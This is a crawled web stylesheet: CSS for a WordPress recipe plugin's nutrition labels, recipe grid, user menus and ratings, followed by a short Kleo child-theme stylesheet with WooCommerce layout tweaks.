.wpurp-container .wpurp-recipe-notes p, html body .wpurp-container .wpurp-recipe-notes pre, html body .wpurp-container .wpurp-paragraph p, html body .wpurp-container .wpurp-paragraph pre{margin: 1em 0 !important}html body .wpurp-container .wpurp-recipe-notes code, html body .wpurp-container .wpurp-recipe-notes kbd, html body .wpurp-container .wpurp-recipe-notes pre, html body .wpurp-container .wpurp-recipe-notes samp, html body .wpurp-container .wpurp-paragraph code, html body .wpurp-container .wpurp-paragraph kbd, html body .wpurp-container .wpurp-paragraph pre, html body .wpurp-container .wpurp-paragraph samp{font-family: monospace, serif !important;_font-family: 'courier new', monospace !important;font-size: 1em !important}html body .wpurp-container .wpurp-recipe-notes blockquote, html body .wpurp-container .wpurp-paragraph blockquote{margin: 1em 40px !important}html body .wpurp-container .wpurp-recipe-notes b, html body .wpurp-container .wpurp-recipe-notes strong, html body .wpurp-container .wpurp-paragraph b, html body .wpurp-container .wpurp-paragraph strong{font-weight: bold !important}html body .wpurp-container .wpurp-recipe-notes dl, html body .wpurp-container .wpurp-recipe-notes menu, html body .wpurp-container .wpurp-recipe-notes ol, html body .wpurp-container .wpurp-recipe-notes ul, html body .wpurp-container .wpurp-paragraph dl, html body .wpurp-container .wpurp-paragraph menu, html body .wpurp-container .wpurp-paragraph ol, html body .wpurp-container .wpurp-paragraph ul{margin: 1em 0 !important}html body .wpurp-container .wpurp-recipe-notes dd, html body .wpurp-container .wpurp-paragraph dd{margin: 0 0 0 40px !important}html body .wpurp-container .wpurp-recipe-notes menu, html body .wpurp-container .wpurp-recipe-notes ol, html body .wpurp-container .wpurp-recipe-notes ul, html body .wpurp-container .wpurp-paragraph menu, html body .wpurp-container .wpurp-paragraph ol, html body .wpurp-container .wpurp-paragraph ul{padding: 0 0 0 40px !important}html body .wpurp-container .wpurp-recipe-notes .aligncenter, html body .wpurp-container .wpurp-paragraph .aligncenter{margin: 0 auto !important}html body .wpurp-container table{table-layout: auto !important;border-collapse: collapse !important;width: 100% !important}html body .wpurp-container a{text-decoration: none !important}html body .wpurp-container a:hover{text-decoration: underline !important}html body .wpurp-container .wpurp-responsive-mobile{display: none}html body .wpurp-container .wpurp-recipe-sharing iframe{margin: 0 !important;max-width: none !important}html body .wpurp-container .wpurp-recipe-sharing .pinterest-pinit{margin-top: 32px !important}html body .wpurp-container .wpurp-recipe-sharing .pinterest-pinit a{background-image: url(http://passets.pinterest.com/images/pidgets/pinit_bg_en_rect_gray_28_1.png) !important}.wpurp-nutrition-label{display: inline-block;max-width: 250px;border: 1px solid #333;padding: 5px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;line-height: 16px;text-align: left !important;color: black}.wpurp-nutrition-label .nutrition-title{font-weight: bold;font-size: 24px;line-height: 24px}.wpurp-nutrition-label .nutrition-serving{font-size: 10px;line-height: 14px;font-weight: bold}.wpurp-nutrition-label .nutrition-item, .wpurp-nutrition-label .nutrition-sub-item{border-top: 1px solid #333;clear: both}.wpurp-nutrition-label .nutrition-sub-item{margin-left: 14px}.wpurp-nutrition-label .nutrition-percentage{float: right}.wpurp-nutrition-label .nutrition-line{background-color: #333;height: 5px;font-size: 1px}.wpurp-nutrition-label .nutrition-line.nutrition-line-big{height: 10px}.wpurp-nutrition-label .nutrition-warning{border-top: 1px solid #333;clear: both;padding-top: 5px;font-size: 10px;color: #999}html body .wpurp-container .wpurp-nutrition-label{display: inline-block !important;max-width: 250px !important;border: 1px solid #333 !important;padding: 5px !important;font-family: Arial, Helvetica, sans-serif !important;font-size: 12px !important;line-height: 16px !important;text-align: left !important;color: black !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-title{font-weight: bold !important;font-size: 24px !important;line-height: 24px !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-serving{font-size: 10px !important;line-height: 14px !important;font-weight: bold !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-item, html body .wpurp-container .wpurp-nutrition-label .nutrition-sub-item{border-top: 1px solid #333 !important;clear: both !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-sub-item{margin-left: 14px !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-percentage{float: right !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-line{background-color: #333 !important;height: 5px !important;font-size: 1px !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-line.nutrition-line-big{height: 10px !important}html body .wpurp-container .wpurp-nutrition-label .nutrition-warning{border-top: 1px solid #333 !important;clear: both !important;padding-top: 5px !important;font-size: 10px !important;color: #999 !important}.wpurp-recipe-grid-filter-box{letter-spacing: -.31em}.wpurp-recipe-grid-filter{min-width: 200px;vertical-align: top !important;margin: 0 5px 5px 0 !important;letter-spacing: normal}.wpurp-recipe-grid-filter li.select2-search-field{background: none !important}.wpurp-recipe-grid-container .no-recipes-found{display: none}.wpurp-recipe-grid-container .recipe-card{position: relative;display: inline-block;vertical-align: top !important}.wpurp-recipe-grid-container .recipe-card:hover{opacity: 0.8;filter: alpha(opacity=80);cursor: pointer}#floatingCirclesG{margin: 0 auto;position: relative;width: 64px;height: 64px;-moz-transform: scale(0.6);-webkit-transform: scale(0.6);-ms-transform: scale(0.6);-o-transform: scale(0.6);transform: scale(0.6)}.f_circleG{position: absolute;background-color: #FFFFFF;height: 12px;width: 12px;-moz-border-radius: 6px;-moz-animation-name: f_fadeG;-moz-animation-duration: 0.88s;-moz-animation-iteration-count: infinite;-moz-animation-direction: linear;-webkit-border-radius: 6px;-webkit-animation-name: f_fadeG;-webkit-animation-duration: 0.88s;-webkit-animation-iteration-count: infinite;-webkit-animation-direction: linear;-ms-border-radius: 6px;-ms-animation-name: f_fadeG;-ms-animation-duration: 0.88s;-ms-animation-iteration-count: infinite;-ms-animation-direction: linear;-o-border-radius: 6px;-o-animation-name: f_fadeG;-o-animation-duration: 0.88s;-o-animation-iteration-count: infinite;-o-animation-direction: linear;border-radius: 6px;animation-name: f_fadeG;animation-duration: 0.88s;animation-iteration-count: infinite;animation-direction: linear}#frotateG_01{left: 0;top: 26px;-moz-animation-delay: 0.33s;-webkit-animation-delay: 0.33s;-ms-animation-delay: 0.33s;-o-animation-delay: 0.33s;animation-delay: 0.33s}#frotateG_02{left: 8px;top: 8px;-moz-animation-delay: 0.44s;-webkit-animation-delay: 0.44s;-ms-animation-delay: 0.44s;-o-animation-delay: 0.44s;animation-delay: 0.44s}#frotateG_03{left: 26px;top: 0;-moz-animation-delay: 0.55s;-webkit-animation-delay: 0.55s;-ms-animation-delay: 0.55s;-o-animation-delay: 0.55s;animation-delay: 0.55s}#frotateG_04{right: 8px;top: 8px;-moz-animation-delay: 0.66s;-webkit-animation-delay: 0.66s;-ms-animation-delay: 0.66s;-o-animation-delay: 0.66s;animation-delay: 0.66s}#frotateG_05{right: 0;top: 26px;-moz-animation-delay: 0.77s;-webkit-animation-delay: 0.77s;-ms-animation-delay: 0.77s;-o-animation-delay: 0.77s;animation-delay: 0.77s}#frotateG_06{right: 8px;bottom: 8px;-moz-animation-delay: 0.88s;-webkit-animation-delay: 0.88s;-ms-animation-delay: 0.88s;-o-animation-delay: 0.88s;animation-delay: 0.88s}#frotateG_07{left: 26px;bottom: 0;-moz-animation-delay: 0.99s;-webkit-animation-delay: 0.99s;-ms-animation-delay: 0.99s;-o-animation-delay: 0.99s;animation-delay: 0.99s}#frotateG_08{left: 8px;bottom: 8px;-moz-animation-delay: 1.1s;-webkit-animation-delay: 1.1s;-ms-animation-delay: 1.1s;-o-animation-delay: 1.1s;animation-delay: 1.1s}@-moz-keyframes f_fadeG{0%{background-color: #003947}100%{background-color: #FFFFFF}}@-webkit-keyframes f_fadeG{0%{background-color: #003947}100%{background-color: #FFFFFF}}@-ms-keyframes f_fadeG{0%{background-color: #003947}100%{background-color: #FFFFFF}}@-o-keyframes f_fadeG{0%{background-color: #003947}100%{background-color: #FFFFFF}}@keyframes f_fadeG{0%{background-color: #003947}100%{background-color: #FFFFFF}}.user-menus-title, .user-menus-select{width: 100%;max-width: 300px}.user-menus-input-container{width: 300px;float: left}.user-menus-servings-container{float: right;min-width: 200px;text-align: right}.user-menus-servings-general, .user-menus-servings-recipe{margin-left: 10px;padding: 2px;width: 35px;font-size: 1em}.user-menus-servings-recipe{float: right}.user-menus-group-by-container{clear: left;margin-bottom: 10px !important}a.user-menus-group-by{text-decoration: none !important}a.user-menus-group-by-selected{font-weight: bold}.user-menus-recipe, .user-menus-no-recipes{line-height: 30px;min-height: 30px;padding-left: 20px;border-left: 4px solid #37829e;background: #f9f9f9}.user-menus-recipe .delete-recipe-button, .user-menus-no-recipes .delete-recipe-button{margin-right: 5px;cursor: pointer}.user-menus-recipe{cursor: move;clear: both}.user-menus-recipe:nth-child(odd){border-left-color: #2c5e74;background: #f3f3f3}.user-menus-no-recipes{border-left-color: #742228}.user-menus-recipes-delete-container{height: 40px;display: none;-webkit-transition: background 500ms ease;-moz-transition: background 500ms ease;-ms-transition: background 500ms ease;-o-transition: background 500ms ease;transition: background 500ms ease;background-color: #fff}.user-menus-recipes-delete-container.drop-hover{background-color: #ffd4cd}.user-menus-recipes-delete{text-align: center;font-size: 0.9em;color: #777;height: 38px;line-height: 40px;border: 1px dashed #999}.user-menus-buttons-container{float: right}table.user-menus-ingredients{margin-top: 10px !important;width: 100%}table.user-menus-ingredients th{width: 50%}table.user-menus-ingredients tr.ingredient-checked td{text-decoration: line-through;color: #999}@media screen and (min-width: 800px){.user-menus-recipe .delete-recipe-button{display: none}}.wpurp-container .user-star-rating.user-can-vote li{cursor: pointer}.wpurp-container .user-star-rating li{display: inline-block;width: 15px;height: 14px;text-indent: 100%;white-space: nowrap;overflow: hidden;background-image: url(star_sprite.png) !important;background-repeat: no-repeat}.wpurp-container .user-star-rating li.full-star{background-position: 0 -28px !important}.wpurp-container .user-star-rating li.half-star{background-position: 0 -14px !important}.wpurp-container .user-star-rating li.selecting-rating{background-position: 0 -42px !important}html body .wpurp-container .recipe-tooltip-content{display: none;background-color: white !important;border: 1px solid #333 !important;padding: 5px !important;width: 120px !important;z-index: 999 !important;-moz-box-shadow: 2px 2px 11px #666 !important;-webkit-box-shadow: 2px 2px 11px #666 !important;text-align: left;color: #222 !important;font-size: 14px !important;line-height: 16px !important;font-weight: normal}html body .wpurp-container .recipe-tooltip-content .vote-attention-message{display: none;text-align: center}html body .wpurp-container .recipe-tooltip-content .user-rating-votes, html body .wpurp-container .recipe-tooltip-content .user-rating-rating, html body .wpurp-container .recipe-tooltip-content .user-rating-current-rating{font-weight: bold;float: right}#wpurp_user_submission_form table{width: 100%}#wpurp_user_submission_form td{vertical-align: top !important}#wpurp_user_submission_form h4{margin-top: 20px}table#recipe-ingredients{border-collapse: separate;border-spacing: 2px}.postbox input#title, .postbox textarea#recipe_description, table#recipe-instructions textarea, table#recipe-ingredients input{width: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box}table#recipe-instructions .recipe_instructions_thumbnail, .postbox img.recipe_thumbnail{max-height: 50px}.wpurp-hide{display: none}textarea#recipe_notes{margin-bottom: 10px;width: 98%}.ingredient-field-header td{font-weight: bold;padding-top: 10px}#wpurp_user_submission_form .ingredient-group-stub, #wpurp_user_submission_form .instruction-group-stub{display: none}#wpurp_user_submission_form .instruction-group-label, #wpurp_user_submission_form .instruction-groups-disabled{margin-left: 20px}#wpurp_user_submission_form #recipe-ingredients img, #wpurp_user_submission_form .instruction-group-delete img{min-width: 16px !important;min-height: 16px !important}

--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4
body_size: 264
content:
/*
Theme Name:     Kleo Child
Theme URI:
Description:    Child theme for Kleo
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

@media screen and (max-width: 767px) {
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 45% !important;}
}



@media (max-width: 400px) {
#whats-new-post-in-box > label {
display: none !important;
}
}

#whats-new-post-in {
    max-width: 175px !important;
    
}

.woocommerce #accordion-woo {
clear:both !important;
}